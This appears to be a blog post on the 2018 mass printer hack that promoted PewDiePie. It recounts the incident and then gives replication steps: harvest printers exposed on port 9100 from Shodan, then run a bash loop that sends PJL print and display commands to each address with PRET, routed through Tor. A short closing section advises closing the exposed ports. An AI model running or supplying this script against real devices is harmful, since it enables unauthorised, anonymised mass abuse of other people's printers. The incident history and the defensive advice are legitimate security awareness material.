Mass Printer Hacking Case Study 🖨
Table of Contents
Introduction to battle for getting YouTube crown.
A battle for who owns the YouTube crown for top channel has been waged over the past few months between fans of Swedish video game commentary celebrity Felix Kjellberg “PewDiePie” and of the Bollywood label T-Series.
As The Hacker News reports, TheHackerGiraffe hacked printers worldwide to print pro-PewDiePie propaganda. Here are some images showing the message that printers were forced to spit out:
Why are local printers being hacked for this pic.twitter.com/fAnNTIp6ds
— maddy (@m__benavente) November 29, 2018
How Hackers Hacked Into 50,000 Printers to Promote PewDiePie?
The hacker said, he first obtained a list of vulnerable printers from Shodan (A search engine for internet-connected devices). Then he wrote an automated script that causes each affected printer to spit out their message, one after another. He carried out the attack via open 9100 network ports.
Essentially, these ports are accessible via the open internet, instead of protected behind a router firewall. The hacker didn’t hack anything to make work printers remotely but he just used the open ports and was able to initiate tasks!
In this Post we’ll learn, how the hacker was managed to hacked into 50,000 printers using tools and learn various protocols used in printing .
How this attack can be replicated ?
Disclaimer: This post is for informational and educational purpose only, I am not responsible for any damage.
- First, you need to have knowledge about the given Protocols & Services.

- You can find these ports using Open Source Intelligence (OSINT) and other techniques. In this case, we are using Shodan search engine. Pick the first 50,000 printers found running on port
9100and download the list from shodan.
-
Then, Open up your text editor type message or you can the use same message that hacker used: http://pastebin.com/ASuKK3qL
-
Now, we needs a tool that connects us to printers on this port and print whatever we wants. So we will use this tool:
PRET (Printer Exploitation Toolkit) – The tool that made dumpster diving obsolete.
PRET is a tool for printer security testing developed in the scope of a Master’s Thesis at Ruhr University Bochum. It connects to a device via network or USB and exploits the features of a given printer language.
- Now it’s time to write an exploit, type the following bash script using any code editor. What this script does, is simply take my input “input.txt” and loop through every line, running PRET against that IP with the commands in “exploit.txt”
!/bin/bash
while read -r line; do
ip="$line"
torify ./PRET/pret.py $ip pjl -q -i ./exploit.txt
done < "./input.txt"

- After that, create a file named “exploit.txt” containing the following code:
print ./message.pdf
display HACKED
quit
- Upload the script into the server or Linux, open a terminal session, run the script and left it running.
How to save yourself from this type of attack?
Its simple, The users just need to turn off the ports because this isn’t a vulnerability but just are the protocols which don’t have options for authentications. Though there isn’t a way to verify exactly how many printers were really impacted.
Through this incident, we can learn about the conditions of the leaving the ports open which could lead to waste many tons of ink and papers so make sure your devices aren’t exposed on the open internet.
Thanks for reading this post, if you like my work you can support by buying me a coffee. ☕️